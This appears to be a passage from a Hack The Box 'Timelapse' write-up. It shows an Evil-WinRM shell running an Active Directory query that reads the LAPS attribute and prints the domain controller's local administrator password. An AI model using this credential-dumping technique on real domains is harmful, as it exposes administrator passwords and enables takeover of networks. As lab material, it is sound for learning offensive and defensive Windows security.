 timelapse\svc_deploy
*Evil-WinRM* PS C:\users> get-adcomputer -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-mcs-admpwd', 'ms-mcs-admpwdexpirationtime'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : QLP ;Hh
ms-mcs-admpwdexpirationtime : 132964999063656567
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :